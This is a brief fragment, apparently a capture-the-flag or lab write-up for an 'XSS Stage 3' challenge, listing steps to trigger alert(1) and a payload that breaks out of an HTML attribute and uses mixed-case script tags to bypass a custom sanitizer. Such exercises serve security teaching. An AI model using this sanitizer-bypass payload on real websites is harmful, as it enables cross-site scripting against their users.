 XSS Stage 3
1. Execute alert(0) by XSS
2. Check the HTML response, and check the correctness of the syntax
3. Bypass the custom XSS sanitizer
Payload "><SCript>alert(1)</scRIPT>
<>alert(1)" />
XSS It!!